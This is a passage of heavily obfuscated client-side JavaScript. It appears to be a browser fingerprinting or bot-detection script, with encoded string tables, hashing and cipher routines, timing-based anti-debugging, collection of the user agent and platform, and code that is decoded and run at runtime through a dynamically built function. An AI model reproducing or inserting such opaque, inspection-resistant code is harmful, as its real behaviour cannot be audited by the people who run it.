G[Ss(0x32,'cb@^')](h5);},Si=Sh[Ss(0x5c,Sg(0x21a))](),Si&&(Sh[Ss(0x42,Sg(0x1fb))]()?SY=SV(Si[Ss(0x59,Sg(0x154))]()):(Sr=Si[Ss(0x46,SF['dTLHJ'])]()?SF[Sg(0x171)](Si[SF['Dokrf'](Ss,0x44,'07%p')](),Sh[Ss(0x3e,Sg(0x140))][Ss(0x4d,Sg(0x188))])+Si[SF[Sg(0x207)](Ss,0x4b,SF[Sg(0x1d5)])]():SF['dLhNx'](Si[Ss(0x44,Sg(0x144))](),Si[Ss(0x4b,'Fo5t')]()),SY=S2[Ss(0x5e,SF['dqsdM'])](Sh[SF['jNMKa'](Ss,0x28,'SPSy')](),Sr))),SZ=Sh[Ss(0x2a,Sg(0x1b7))](),SP=Sh[SF[Sg(0x16b)](Ss,0x31,SF['sWlZO'])](),SA=SC(Sm,St,Sk,SP,SZ),SF[Sg(0x20c)](Sz,SF[Sg(0x15c)](SF[Sg(0x171)](SY+Ss(0x35,'krpV')+Sh[SF[Sg(0x18e)](Ss,0x23,'!%jt')]()[Ss(0x3b,Sg(0x187))](),Ss(0x34,Sg(0x19b))),SA)),new G[(Ss(0x5b,SF[Sg(0x1fa)]))](Sa)();});}function SN(){var St,Sm,Sa,SR=(function(){var Su,Ss,Sz,SB=G['document']['getElementsByTagName']('script');for(Su=0x0,Ss=SB['length'];Su<Ss;Su++)if(SB[Su]['src']!=null&&SB[Su]['src']['indexOf']('Fy8jBV29TqbpHFI')>-0x1)return Sz=SB[Su]['src']['indexOf']('?s='),Sz>-0x1?SB[Su]['src']['substring'](Sz+0x3):null;return null;}());(Sp['_']()||S2['F'](SR))&&(SO=Sh['D']['H'],St=Sp['_']()?Sp['_']():SR,Sm=function(){G['setTimeout'](function(){Sn(SI['q'](0x1),B,Sp['V']());},0xa);},Sa=function(){var Su;try{Su=S2['X'](G['JSON']['stringify'](Sh['K']()),Sh['G']())+B;}catch(Ss){}Su==null||St!=Su?Sm():G['setTimeout'](Sa,0x7d0);},G['setTimeout'](Sa,0x7d0));}G['h3RMd'+SE]&&G['h3RMd'+SE]['d'+SE]||(z=typeof Q,B=[]['join'](),Y='|',K=typeof Y,Z=typeof{},J=typeof Y['length'],W=typeof!z,S0={'T':function(St){return St!=null&&typeof St===Z&&S2['F'](St['stack'])&&S2['F'](St['message'])?G['btoa'](G['encodeURIComponent'](St['message']))+(St['stack']!=null?Y+G['btoa'](G['encodeURIComponent'](St['stack'])):B):St;}},S1=typeof S0['T'],S2=(function(){var St,Sm,Sa,SR,Su,Ss=function(){return+new G['Date']();},Sz=G['Object']['prototype']['toString']['call']([]),SB=G['Object']['prototype']['toString']['call']({}),Sg=G['Object']['prototype']['toString']['call'](B);function SF(){var SZ=Ss(),SP=G['Math']['random']()*0x7fffffff,SA=G['Math']['random']()*0x7fffffff,SC=(SZ^SP)+(SP<<0x7^SA)|0x0;return SC;}function SY(SZ){var SP,SA,SC,SJ,Sl=[];for(SP=0x0,SA=SZ['length'];SP<SA;SP++)SC=SZ['charCodeAt'](SP),SC<0x80?Sl['push'](SC):SC<0x800?(Sl['push'](0xc0|SC>>0x6),Sl['push'](0x80|SC&0x3f)):SC<0xd800||SC>=0xe000?(Sl['push'](0xe0|SC>>0xc),Sl['push'](0x80|SC>>0x6&0x3f),Sl['push'](0x80|SC&0x3f)):(SP++,SJ=((SC&0x3ff)<<0xa|SZ['charCodeAt'](SP)&0x3ff)+0x10000,Sl['push'](0xf0|SJ>>0x12),Sl['push'](0x80|SJ>>0xc&0x3f),Sl['push'](0x80|SJ>>0x6&0x3f),Sl['push'](0x80|SJ&0x3f));return Sl;}function Sk(SZ,SP){return SK(SY(SZ),SP);}function SK(SZ,SP){var SA,SC,SJ,Sl,SW,Sq,SX,Se=function(h0,h1){var h2=h0>>>0x10&0xffff,h3=h0&0xffff,h4=h1>>>0x10&0xffff,h5=h1&0xffff;return h3*h5+(h2*h5+h3*h4<<0x10>>>0x0)|0x0;};for(SP=SP||0x0,SA=SZ['length'],SC=0xcc9e2d51,SJ=0x1b873593,Sl=SP,SW=SA&~0x3,Sq=0x0;Sq<SW;Sq+=0x4)SX=SZ[Sq]|SZ[Sq+0x1]<<0x8|SZ[Sq+0x2]<<0x10|SZ[Sq+0x3]<<0x18,SX=Se(SX,SC),SX=SX<<0xf|SX>>>0x11,SX=Se(SX,SJ),Sl^=SX,Sl=Sl<<0xd|Sl>>>0x13,Sl=Se(Sl,0x5)+0xe6546b64|0x0;switch(SX=0x0,SA&0x3){case 0x3:SX^=SZ[SW+0x2]<<0x10;case 0x2:SX^=SZ[SW+0x1]<<0x8;case 0x1:SX^=SZ[SW],SX=Se(SX,SC),SX=SX<<0xf|SX>>>0x11,SX=Se(SX,SJ),Sl^=SX;}return Sl^=SA,Sl^=Sl>>>0x10,Sl=Se(Sl,0x85ebca6b),Sl^=Sl>>>0xd,Sl=Se(Sl,0xc2b2ae35),Sl^=Sl>>>0x10,Sl>>>0x0;}function Si(SZ,SP){var SA,SC;return SA=St(SZ)?Sk(SZ,SP):SK(SZ,SP),SC=(SA>>>0x0)['toString'](0x10)['toUpperCase'](),Sm(SC,0x8,'0');}function Sr(){var SZ=new G['Date'](Ss()),SP=Sm(SZ['getHours']()['toString'](),0x2,'0'),SA=Sm(SZ['getMinutes']()['toString'](),0x2,'0'),SC=Sm(SZ['getSeconds']()['toString'](),0x2,'0'),SJ=Sm(SZ['getMilliseconds']()['toString'](),0x3,'0'),Sl=SP+SA+SC+SJ,SW=G['parseInt'](Sl,0xa)['toString'](0x10);return SW;}return St=function(SZ){return SZ!=null&&G['Object']['prototype']['toString']['call'](SZ)===Sg;},Sm=function(SZ,SP,SA){var SC,SJ,Sl;if(SZ=G['String'](SZ),SA=SA==null?'\x20':G['String'](SA),SC=G['parseInt'](SP,0xa)||0x0,SZ['length']>=SC)return SZ;SJ=SC-SZ['length'],Sl=SA;while(Sl['length']<SJ)Sl+=Sl;return Sl['slice'](0x0,SJ)+SZ;},Sa=function(SZ){return G['Object']['prototype']['toString']['call'](SZ)['toLowerCase']()['indexOf']('function')!=-0x1;},SR=function(SZ){var SP,SA=SZ['split'](B),SC=SA['length'];for(SP=0x0;SP<SC;SP++)SA[SP]=G['String']['prototype']['charCodeAt']['call'](SA[SP],0x0);return G['Uint8Array']['from'](SA);},Su=function(SZ,SP){var SA,SC,SJ,Sl,SW=SR(SP),Sq=SW['length'],SX=0x0;for(SA=0x0,SC=SZ['length'];SA<SC;SA++){if(SA+Sq>SC)break;for(SJ=!0x0,Sl=0x0;Sl<Sq;Sl++)if(SZ[SA+Sl]!==SW[Sl]){SJ=!0x1;break;}if(SJ){SX=SA;break;}}return SX;},{'J':function(SZ){return SZ!=null&&G['Object']['prototype']['toString']['call'](SZ)===Sz;},'W':function(SZ){return SZ!=null&&G['Object']['prototype']['toString']['call'](SZ)===SB;},'F':St,'B':Sm,'Y':function(SZ){return SZ!=null&&G['Object']['prototype']['toString']['call'](SZ)['toLowerCase']()['indexOf']('formdata')!==-0x1;},'$':function(SZ){return SZ!=null&&G['Object']['prototype']['toString']['call'](SZ)['toLowerCase']()['indexOf']('urlsearchparams')!==-0x1;},'Z':Sa,'nn':SR,'tn':Su,'X':Si,'rn':Sk,'S':Sr,'en':function(SZ){var SP,SA,SC,SJ;if(typeof SZ!==Z)return SZ;if(S2['J'](SZ)){for(SP=[],SA=0x0,SC=SZ['length'];SA<SC;SA++)SP[SA]=this['en'](SZ[SA]);return SP;}for(SJ in(SP={},SZ))G['Object']['prototype']['hasOwnProperty']['call'](SZ,SJ)&&(SP[SJ]=this['en'](SZ[SJ]));return SP;},'un':Ss,'fn':SF,'cn':function(SZ,SP){var SA,SC,SJ=[];for(SA=0x0;SA<SZ;SA++)for(SJ[SA]=[],SC=0x0;SC<SP;SC++)SJ[SA][SC]=0x0;return SJ;},'an':function(SZ,SP,SA){var SC=SA>0x0?SA|0x0:0x0;return SZ['substring'](SC,SC+SP['length'])===SP;},'ln':function(SZ,SP,SA){return(SA===Q||SA>SZ['length'])&&(SA=SZ['length']),SZ['substring'](SA-SP['length'],SA)===SP;},'P':function(SZ,SP){return SP['indexOf']('https://')===0x0||SP['indexOf']('http://')===0x0?SP:(SZ['charAt'](SZ['length']-0x1)=='/'&&(SZ=SZ['substring'](0x0,SZ['length']-0x1)),SP['charAt']()=='/'&&(SP=SP['substring'](0x1)),SZ+'/'+SP);},'sn':function(SZ){var SP,SA;if(SZ==null||typeof SZ!==Z)return[];for(SA in(SP=[],SZ))G['Object']['prototype']['hasOwnProperty']['call'](SZ,SA)&&SP['push'](SA);return SP;},'hn':B};}()),S3=Sw,S4='RegExp'in G?G['RegExp']:Q,S5=B,S6=B,S7=B,S8='document'in G?G['document']:Q,S9='navigator'in G?G['navigator']:Q,SS='performance'in G?G['performance']:Q,S9&&'userAgent'in S9&&(S5=S9['userAgent']['toLowerCase']()),S9&&'appVersion'in S9&&(S6=S9['appVersion']['toLowerCase']()),S9&&'platform'in S9&&(S7=S9['platform']['toLowerCase']()),Sh=function St(Sm){var Sa=SR;(function(hv,hx){var hO=SR,hp=hv();while(!![]){try{var ho=-parseInt(hO(0x281))/0x1+parseInt(hO(0x245))/0x2+-parseInt(hO(0x2a0))/0x3+-parseInt(hO(0x24c))/0x4+-parseInt(hO(0x176))/0x5*(parseInt(hO(0x131))/0x6)+-parseInt(hO(0x11a))/0x7*(-parseInt(hO(0x157))/0x8)+-parseInt(hO(0xfa))/0x9*(-parseInt(hO(0x19d))/0xa);if(ho===hx)break;else hp['push'](hp['shift']());}catch(hD){hp['push'](hp['shift']());}}}(Su,0xefeda));function SR(hv,hx){var hO=Su();return SR=function(hp,ho){hp=hp-0xf9;var hD=hO[hp];return hD;},SR(hv,hx);}function Su(){var hv=['R&!1','WQlcVa','W6/cVG','WQeZ','length','VjgJd','Uxhlc','7GN6','rogzN','WQZcK8k0WOO','EziCj','RioQV','WPDY','KwJnQ','W5u','W66v','kdYj','YiMGa','jEtYY','onPm','Yh8F','aQJ5','kBdoz','WOhdUq','9xhoPMv','ba7dKmkkqt0','8z0O','EMgfq','Qejb','SnZIu','emoJ','vTFcU','YMuPY','WRRdMSoq','&2K6','vV0L','cFaf','g#mT','evfw','EgpWf','JqSYx','QDTdm','XhWwb','W6DC','IIMLR','kXrpJ','ZpcrI','shzQm','ikPYi','VMWjT','xc8l','kijp','VPIR','hfRNy','YNKOy','OwrAp','848330LQXvzg','ieKLk','WtfhJ','vwiCj','KuewS','tS2i','FFXVv','5N5V','uAUJ','nMZSw','W5XtWQOG','hMtJY','sEYhM','rCkM','DyOBk','CugBY','jSsdJ','fromCharCode','OITER','NTdBq','HIlUH','gYKJl','U#TV','533202LUmycX','WxVRe','PEfwK','WQm','HygfX','aIOot','ez6u','WPu','tNvO','&sEH','pdR&','Obqvs','cUxQb','uxdqM','KJRXa','JoDQs','prototype','YKmDV','UzINc','wktyk','zRSkB','W5yiW73cS8oxd1NcTepcNGyO','EJe','aokPV','WOavWOFdR8kN','iCkU','t2rb','ZUlBg','W6C','uaO','sd8','pporc','DLOkCSkkWP1omNq0ba','nmFe','Us&X','CXC','k#qP','EkXca','24LLFbbZ','ovEG','WQW','tCtjv','qtbWq','kolaj','W6/cHK7dOCk/WQLAWP3dOSobuSkls8oEEb0iWPSReG','Of4F','QpPEy','charAt','BI4','MAMp','gWeth','ByJJW','MfCOc','PcrnH','ZAzq','auASn','CTEHd','dxATR','GwUaS','2t65','BktQp','HTvTy','W7dcGSoIxci3qSkLwCkZCSo2WQtcS8oXW7FcO8kGWOhcVW','VdOe','zv8v','VNdWK','SoJ3','lZosd','mNBzf','35hNYDyH','sgcPd','alRt','Upinc','dsfKI','jBzp','myUNN','slice','yFiUb','XizCS','%w4M','dGBdU8kLWPCnWO7dOc0','W5PEWOBdGmko','mgyBC','qcPLW','WFsVH','KTrQZ','8nM5','TObN','igzWj','LrsnC','N32X','WRsCs','HGZu','nvCNI','rcBX','LaOnI','Hlf^','wBRJq','WPJcNq','rNZ2','I2zK','mfZZe','OzoyZ','WOHd','cSpEl','FWVz','split','ZzeK','36268800AYQBpi','kwGui','3U^7','x8kw','WRldQG','ptJTa','RxGAD','WOC','BkXTh','DcQSn','SSMC','A0z6','vjrPU','WOaK','XLiyA','WOxdQ8kNouPg','QinpP','XnoZA','xtG+W47cOYedxa','W4SG','cdBhI','GpPQm','bBvLY','wntnI','dSkUe8kIgCkxzSolaW','WOG','Ut2B','LMQda','WOdcRGKlW67dUY/dO8oaW6f/WPvcFxmwbmonDLiKWPJdQIxcShVdJvfOvGGKouNdUCkPxcqXvSkvCmkVmmoIa8oMWQ7cHqGgWP5wW6erW5rIW7fzW4tdPCk2WOH0hW','rmEE','ilRDN','moAYZ','eJXVu','KZcK','UFdYH','iZEGp','LsxuV','KQvLg','#&^G','ySkylSkCW4C','iCXwz','HdGuW','rJpEn','WRa','WQuvWQC2zSkkgHToWPa','pwi','cIjnb','ruiRU','JGzaa','W6BdVCo+W682AfCftWqWwG','RLroj','cr3V','#yb1','8%Jk','qLIAY','RNziJ','ll8f','kW%W','0x%f','qqe','21TQ','J0Qn','dE&W','PUMae','120U','yECmi','W4BcGq','lmFrp','Mzvb','uZFWP','EdK7WOHHsfe0lvOSWOVcMIJdTbDEqx9ZDSkIWPVcNxb6iSoAWQr2WRpdJuKLrmkJW7GMF0yMW4ywnhX0WP/cSG','OUgTa','M3Dw','YwxJC','WPBcLG','Xckgi','f8fG','W5C','ruDwY','tipQx','qWFdE','PBlSa','APaL','KmKEU','nbdg','WO8','oSoiWPpcMaVcOSkJh8o/W6CW','ygpdHmkx','exm','WQq','pLUFg','5|3|0|1|2|4','kIwwf','PDrGd','mCoRW4FdOcTfW4GisaPeWOC','SEonl','yYKuv','IsXr','sEmwD','X#gk','iCol','bjgCh','nInuY','JGny','wwQP','UtBsp','eSoP','Zwyrk','push','ekUS','tQU6','TeaaW','m8om','eHGxQ','qKTpq','tDGnD','FEoiB','WQuJW','EkqB','CViU','RzzbG','EaLnp','JLOj','zbYJE','NFkke','u80g','oZihq','ncye','GYKD','ztJUy','ZpiFH','hUQW','Kwmv','F^PP','MfFMU','W64J','ZnIlE','evV#','WOpcIq','PktFQ','TbLyq','ryliR','cShek','r8ot','ofspO','ZjFsz','shI4','i1#U','NX64','uDtt','UlElw','Z&uc','SZce','Pf1C','WOq','7W&n','xSTUN','MIf5','W6S','fBKH','xoEFr','AeoRH','ZjpmG','GVWmM','oPctN','WkAPf','W5BdS2u6W7RcI8kQ','cnvBU','2128876IwxpIR','W7FcQ8kmWRKoh8omW6OXW5i','maeho','uV%#','WPpcNG','j6nM','DDlf','7633916mdsPZz','MUgkD','cAPoi','ALGZo','PHUon','xntTp','HCVbX','mBNT','MwUSY','kdsSy','OmCVR','nVgLN','join','YYrzh','wkuVR','KNkSf','kcMqz','5kiY','charCodeAt','dW4H','aeSql','WP4s','wQOc','GSuoE','6upE','PfrRt','QNPrG','W7xdOq','yePMn','AixzN','GNGo','WRjU','AIsrZ','ztSfb','egPq','WOjE','tRPRJ','I8tP','NAzSX','V9@Z','sZeQF','WX@R','oSk7','WOtcIW','GpnVe','W7/dJG','fEIN','yNnNK','KIfiW','kCos','kkRhi','oBxNS','qbEDk','1415993pKmWvd','MDRtm','WR4y','zAEHT','WRBdLd8Zs8o2','UMGrU','tgNmY','Mroyd','E8oR','sPoH','Jehhb','W6/dG8keWPPWavHxWRhcSq','uxAo','omoL','FVTbc','W7hdIt8xW63dOSoXnXpdIaddRSkSW6dcO1xcJZfMqmk/rh5Zy8kkWOaUASoIrufxB8ozk8k2W5fMWRNdTIaYW6rMamk0qcNdLmoQzH3cVSotDmooudjJCCoNDtZdJq','kx4','BJNWz','W6ZcNCkSvW','OMUY','wYihECkhyvqNzmkrnXO','FM6j','taAdW','cFtyr','kqxQR','deCUA','heuFH','hXEbZ','PnFdi','mzr^','W4e','376803hXDIwW','shift','FK8','IlcZF','UBeQH','BEHFf','iS8P','m3Bj','W7C','KunSD','TYoXT','WQa','W4S','alHY','WWiYl','iorw','MROpg','sIXDb','xVXeK','!P6h','W6rcgMZdV1VcMSk7pIW','iWRiM','&ZTO','pfsBb','3Cbe','vWmpI','fSRQD','gvpKp'];Su=function(){return hv;};return Su();}var Ss=function(hv){var hx=SR,hO={'cdBhI':function(hV,hb){return hV+hb;},'nTRhD':hx(0x108),'AeoRH':function(hV,hb){return hV===hb;},'ztJUy':function(hV,hb){return hV-hb;},'JhVTc':function(hV,hb){return hV!==hb;},'Jehhb':function(hV,hb){return hV&hb;},'sfmIh':function(hV,hb){return hV-hb;},'deCUA':function(hV,hb){return hV+hb;},'KwJnQ':function(hV,hb){return hV%hb;},'LrsnC':function(hV,hb){return hV!==hb;},'zRSkB':hx(0x278),'QNPrG':hx(0x1f5),'cIjnb':'zc7cKKaLWPrE','ByJJW':'jaO','sEmwD':hx(0x1a4),'Upinc':hx(0x27d),'NFkke':hx(0x100),'OmCVR':hx(0x181),'RNziJ':hx(0x1f6),'iWRiM':hx(0x261),'CTEHd':hx(0x237),'PRGxB':hx(0x1a1),'qWFdE':hx(0x15d),'ZpcrI':hx(0x201),'GpPQm':hx(0x23b),'iCXwz':hx(0x1fb),'sbxQH':hx(0x1a0),'ofspO':hx(0x14e),'kkRhi':hx(0x249),'iZEny':hx(0x2ac),'GSuoE':'mhm','HdGuW':hx(0x26b),'MUgkD':'yZ3cGSkYpq3cLCo0W6pcVb9o','JZUSd':'W6aq','RioQV':hx(0x16f),'VMWjT':hx(0x293),'ruiRU':'WRFdRgnW','XnoZA':hx(0x207),'wIYXe':'A0GgAW','jmvZZ':hx(0x147),'NTdBq':hx(0x2ab),'ZUlBg':hx(0x291),'mUyMA':hx(0x227),'xVXeK':hx(0x2ca),'HzBxB':'WPHwd8kZWPVdUa','ahPzp':hx(0x198),'aokPV':hx(0x1c8),'rJpEn':'qmoC','TLLBi':'ygpdHmkx','WQuJW':hx(0x146),'xoEFr':hx(0x193),'AIsrZ':hx(0x297),'FEoiB':function(hV,hb){return hV===hb;},'yomoa':function(hV,hb){return hV+hb;},'UtBsp':function(hV,hb){return hV+hb;},'OUgTa':function(hV,hb){return hV+hb;},'nvCNI':function(hV,hb){return hV+hb;},'qKTpq':function(hV,hb){return hV+hb;},'jSsdJ':function(hV,hb){return hV+hb;},'KunSD':function(hV,hb){return hV+hb;},'vEidi':function(hV,hb){return hV+hb;},'GwUaS':function(hV,hb){return hV+hb;},'oZihq':function(hV,hb){return hV+hb;},'qtbWq':hx(0x139),'BktQp':function(hV,hb,hQ){return hV(hb,hQ);},'sEYhM':function(hV,hb,hQ){return hV(hb,hQ);},'MYqFP':'Mzvb','tipQx':hx(0x20b),'WFsVH':function(hV,hb,hQ){return hV(hb,hQ);},'igzWj':'KZcK','moAYZ':hx(0x23c),'PcrnH':hx(0x1b7),'rogzN':function(hV,hb,hQ){return hV(hb,hQ);},'PnFdi':hx(0x1a7),'hXEbZ':function(hV,hb,hQ){return hV(hb,hQ);},'dsfKI':function(hV,hb,hQ){return hV(hb,hQ);},'kwGui':hx(0x200),'OXWjx':hx(0x214),'yYKuv':function(hV,hb,hQ){return hV(hb,hQ);},'uLqex':hx(0x22f),'WxVRe':function(hV,hb,hQ){return hV(hb,hQ);},'yECmi':hx(0x14b),'UMGrU':hx(0x18d),'uZFWP':function(hV,hb,hQ){return hV(hb,hQ);},'WKehB':hx(0x21a),'cUxQb':function(hV,hb,hQ){return hV(hb,hQ);},'KLJcV':hx(0x2ad),'ZnIlE':function(hV,hb,hQ){return hV(hb,hQ);},'gWeth':function(hV,hb,hQ){return hV(hb,hQ);},'mNBzf':function(hV,hb,hQ){return hV(hb,hQ);},'heuFH':hx(0x24a)};function hp(hV){var hb=hx,hQ=[];for(var hT=0x0,hn=hV[hb(0x2c0)];hT<hn;hT++){hQ[hb(0x209)](String['fromCharCode'](hV[hb(0x160)](hT)[hb(0x25e)](0x0)*0x4+0x70-0x4));}return hQ[hb(0x258)]('');}var ho=0x0,hD=ho,hd=ho,hL=ho,hE=ho,hw,hU=ho,hf=ho,hy=0x3;function hc(hV,hb){var hQ=hx,hT={'LaOnI':function(hm,ha){return hm<ha;},'qcPLW':function(hm,ha){return hm%ha;},'tDGnD':function(hm,ha){return hm+ha;},'aIOot':function(hm,ha){return hm*ha;},'DcQSn':function(hm,ha){return hm%ha;},'CugBY':function(hm,ha){return hm%ha;},'yMpvA':function(hm,ha){var hR=SR;return hO[hR(0x28b)](hm,ha);},'WRsCs':function(hm,ha){return hO['sfmIh'](hm,ha);},'pDaeC':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='},hn=hb[hQ(0x17d)](hV,hV),hN=hM(),ht=function(hm){var ha=hQ;return hM[ha(0x141)][hM[ha(0x141)][hn][0x0]]=+new hM[(ha(0x141))][hn][0x16](),hN[hm];};return hc=function(hm,ha){var hR=hQ,hu={'oPctN':function(hi,hr,hZ){return hi(hr,hZ);},'JqSYx':hR(0x1f8),'QDTdm':function(hi,hr){return hi<hr;},'LyPhN':function(hi,hr){return hi%hr;},'tCtjv':function(hi,hr){return hO['cdBhI'](hi,hr);},'Xckgi':function(hi,hr){return hi^hr;},'myUNN':function(hi,hr){return hi(hr);},'VNdWK':hO['nTRhD']};hm=hm-0x21;var hs=ht(hm);if(hO[hR(0x23e)](hc[hn],undefined)){if(hR(0x2a4)==='UBeQH'){var hz=hM[hR(0x141)][hn];hU=!hU?(--hy,0x1):hU,hE=!hE?(--hy,(hz[0x19](hz[0x12],hz[0x2a])[hz[0x25]][hz[0x2a]]+hn)[hz[0x26]](0x9)-0x28):hE,hf=!hf?(--hy,hO[hR(0x21e)]((hc+SW)[hz[0x26]](hL+0xf),0xa)):hf;var hB=hN[hz[0x21]],hg=function(hi){var hr=hR,hZ={'YwxJC':function(H1,H2){var H3=SR;return hT[H3(0x190)](H1,H2);},'kBdoz':hr(0x26d)};if(hr(0x1b8)!==hr(0x1bb)){for(var hP,hA,hC=hn,hJ=hn,hl=hC+hg,hW=0x0,hq=0x0,hX=(function(){var H1=hr,H2={'BEHFf':hZ[H1(0x2d2)],'IlcZF':function(H3,H4){return H3!=H4;},'uZTJA':function(H3,H4){return H3%H4;}};return++hD,hD%hB?hD:(function(){var H3=H1;return hd=hD,hL++,(hc+hC)[hz[0x26]](hL+0xf)-0xa!=0x0&&hZ[H3(0x1e6)](+new hz[0x16]()-hM[H3(0x141)][hz[0x0]],hB*0xe)?(hB=!hU||!hE||!hf?hD:hB,(function(){var H4=H3,H5={'IRRTT':H4(0x122)};return H2[H4(0x2a5)]===H4(0x26d)?H2[H4(0x2a3)]((hz[0x19](hz[0x12],hz[0x2a])[hz[0x25]][hz[0x2a]]+hn)[hz[0x26]](0x9)-0x28,0x0)?(hB=hy?hD:hB,hD):hz[0x2c](H2['uZTJA'](hD,hB)):_0x2e184e[_0xf85825[_0x3b2848(0x99,H5['IRRTT'])]];}())):hz[0x2c](hB-hN[hz[0x21]]);}());}());hA=hi[hr(0x160)](hq++);~hA&&(hP=hW%(!hX?hX:hT[hr(0x184)](hT[hr(0x210)](hd,hB-0x87),hB))?hT[hr(0x136)]((!hX?hX:(hd+(hB-0x83))%hB)*(!hX?hX:(hd+(hB-0x83))%hB),hP)+hA:hA,hT[hr(0x184)](hW++,!hX?hX:hT[hr(0x1a6)](hd+(hB-0x87),hB)))&&(hC+=hl[hz[0x26]](hq+(!hX?hX:(hd+(hB-0x81))%hB))-(!hX?hX:(hd+(hB-0x81))%hB)!=(!hX?hX:hT[hr(0x129)](hd+(hB-0x8b),hB))&&hX?hz[0x15](0xff&hP>>hT['yMpvA'](-(!hX?hX:(hd+hT[hr(0x18c)](hB,0x89))%hB)*hW,!hX?hX:(hd+(hB-0x85))%hB)):hz[0x2c](hW))){hA=hT['pDaeC'][hz[0x20]](hX?hA:!hX?hX:(hd+(hB-0x81))%hB);}for(var he=0x0,H0=hC[hz[0x21]];he<H0;he++){hJ+=hz[0x2b]+(hz[0x24]+hC[hz[0x26]](he)[hz[0x22]](0x10))[hr(0x17d)](-0x2);}return hz[0xe](hJ);}else return _0x1ec5da(_0x298cbf)[_0x1f4b3a[hu[hr(0x241)](_0x1dcd8c,0x77,hr(0x294))]];},hF=function(hi,hr){var hZ=hR,hP=hu[hZ(0x10a)]['split']('|'),hA=0x0;while(!![]){switch(hP[hA++]){case'0':for(hl=0x0;hu[hZ(0x10b)](hl,0x100);hl++)hX=(hX+hq[hl]+hr[hz[0x26]](hl%hr[hz[0x21]]))%0x100,hW=hq[hl],hq[hl]=hq[hX],hq[hX]=hW;continue;case'1':hl=0x0,hX=0x0;continue;case'2':for(var hC,hJ=0x0;hJ<hi[hz[0x21]]&&(hJ%0x2==0x0||hJ<0x3e7);hJ=(hC=hJ)+0x1){hX=hu['LyPhN'](hu[hZ(0x15a)](hX,hq[hl=(hl+0x1)%0x100]),0x100),hW=hq[hl],hq[hl]=hq[hX],hq[hX]=hW,he+=hz[0x15](hu[hZ(0x1e8)](hi[hz[0x26]](hJ),hq[(hq[hl]+hq[hX])%0x100]));}continue;case'3':for(hl=0x0,hi=hu[hZ(0x17c)](hg,hi);hl<0x100;hl++)hq[hl]=hl;continue;case'4':return he;case'5':var hl,hW,hq=[],hX=0x0,he=hn;continue;}break;}};hc[hn]=hF,hV=arguments;}else return _0x4f37bd;}var hY=hN[0x0],hk=hm+hY,hK=hV[hk];if(!hK)hM[hn]===undefined&&(function(hi){var hr=hR,hZ={'bBvLY':hr(0x2b8),'PktFQ':function(hq,hX){return hq<hX;}},hP=[0x1,0x0,0x0],hA=function(){var hq=hr;return hu[hq(0x172)];},hC=hM[hr(0x141)][hn],hJ=hN[hC[0x21]];function hl(hq){var hX=hr;if(hX(0x1c1)!=='LsxuV')return _0x414815[_0x478763[_0x581c3f(0x98,hZ[hX(0x1b3)])]];else{for(var he=0x0,H0=hP[hC[0x21]];hZ[hX(0x228)](he,H0);he++){hP[hC[0x23]](hC[0x13](hC[0x11]())),H0=hP[hC[0x21]];}return hq(hP[0x0]);}}function hW(hq){var hX=hr;if(+new hC[0x16]()-hM[hX(0x141)][hC[0x0]]>hJ*0xe)return hC[0x2c](),hl(hi);if(!hC[0x1d](~hq))return hq;return hC[0x2c](),hl(hi);}return function(){var hq=new hC[0x10](hC[0x1e]+hC[0x27]),hX=hq[hC[0x1f]](hA+hn)?--hP[0x1]:--hP[0x0];return hW(hX);};}(hc)(),hM[hn]=ha),hs=hc[hn](hs,ha),hV[hk]=hs;else{if(hO['JhVTc'](hR(0x229),hR(0x229)))return _0x1368ba(_0x30e139);else hs=hK;}return hs;},hc(hV,hb);}function hM(){var hV=hx,hb={'SnZIu':hV(0x158)};if(hO['JhVTc'](hV(0x140),hV(0x1f0))){var hQ=['AW','Dq',hO[hV(0x266)],'omoa','pq',hV(0x151),'W7i',hO[hV(0x1cb)],hV(0x1ce),hO[hV(0x164)],'ua','EfO',hO[hV(0x1ff)],hO[hV(0x179)],hV(0x285),hV(0x1f3),hO[hV(0x219)],hV(0x1e7),hV(0x1ea),'wq',hO[hV(0x256)],hO[hV(0x1d4)],hV(0x154),hV(0x1d8),hV(0x26f),'aW',hV(0x2bf),'Aa',hV(0x1b6),'FG',hO[hV(0x2b5)],hO[hV(0x169)],'kSou',hV(0x161),hV(0x2a8),hV(0x1e3),hV(0x14f),'W5JcImkkW7/dVJnsphD4WRldJrfCpbbwdKH0W5iyWR03Awz2C8okWPnsWPzbW7lcO0RdG1rnACo4W4JdSmoPW5yNWOldTqyEW50czhxcVuq0eHVdRCkQWO4qW7VcLq','W57dNGhdMKRcKSolzCkhgCoIvSkow8oe',hO['PRGxB'],hO[hV(0x1ed)],'mmka',hO[hV(0x110)],hV(0x159),'fde',hO[hV(0x1b2)],hV(0x290),hO[hV(0x1c5)],hV(0x283),'uG',hV(0x1ca),hV(0x243),hV(0x2c5),hO['sbxQH'],hV(0x14d),hV(0x28c),hV(0x1c9),'W4C',hO[hV(0x22d)],hO[hV(0x27e)],hO['iZEny'],hV(0x2bd),hV(0x1af),hO[hV(0x263)],hO[hV(0x1c6)],hV(0x246),'wG','mq',hV(0x1f2),'gW',hO[hV(0x24d)],hO['JZUSd'],hV(0x289),hV(0x29f),'la',hO[hV(0x2c7)],hO[hV(0x113)],hO[hV(0x1cc)],hV(0x127),hV(0x134),hV(0x182),hV(0x28e),hV(0x276),hV(0x2be),hV(0x267),hO[hV(0x1ae)],'BG','jG',hO['wIYXe'],'WPewW4iXnxVcPSoljmkv','Cq',hV(0x20d),hV(0x14a),hO['jmvZZ'],hV(0x1b0),hV(0x1aa),hV(0x103),'WODs',hO[hV(0x12d)],hV(0x138),hV(0x149),'lq',hO[hV(0x14c)],hV(0x1c4),hV(0x295),hV(0x1b9),'mW',hV(0x2a2),'xW','WOhdSG',hV(0xf9),hO['mUyMA'],hV(0x10d),hO[hV(0x2b2)],hO['HzBxB'],'W7u1W4muxmo1d2xcKSkryKhdSu4',hV(0x277),'Cb0',hV(0x124),'Fa',hV(0x2b4),hV(0x1df),hV(0x224),'DG',hV(0x2c8),hV(0x22c),hV(0x1f4),hO['ahPzp'],hV(0x1ac),hV(0xfb),'va',hO[hV(0x148)],'xa',hV(0x146),hV(0x1b5),hV(0x193),hV(0x279),hO[hV(0x1c7)],'ya'],hT=hQ[0x0][hV(0x17d)](0x1,0x1),hn=[hO['TLLBi'],hV(0x198),'WOxdQ8kNouPg',hV(0xfb),'va',hV(0x1c8),'xa',hO[hV(0x212)],hV(0x1b5),hO[hV(0x23d)],hV(0x279),'qmoC','ya',hv[String['fromCharCode'](0x4f,0x62,0x6a,0